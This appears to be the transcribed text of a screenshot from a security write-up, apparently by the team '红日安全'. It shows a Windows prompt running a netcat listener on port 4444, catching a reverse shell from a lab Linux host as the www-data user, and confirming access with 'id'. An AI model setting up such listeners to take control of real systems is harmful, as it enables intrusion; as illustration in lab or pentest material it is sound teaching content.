 管理员: 命令提示符 - nc  -lvnp 4444
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.64.1] from (UNKNOWN) [192.168.64.162] 47270
bash: no job control in this shell
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$
www-data@indishell:/var/www$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@indishell:/var/www$
红日安全